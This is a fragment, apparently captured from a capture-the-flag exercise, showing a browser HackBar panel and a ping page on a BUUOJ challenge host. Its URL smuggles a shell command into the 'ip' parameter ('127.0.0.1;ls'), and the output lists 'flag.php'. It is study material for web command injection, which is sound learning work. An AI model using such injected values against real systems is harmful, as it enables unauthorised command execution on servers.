 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f41413f7-cfc4-436e-8fd3-1c6874dc78a8.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All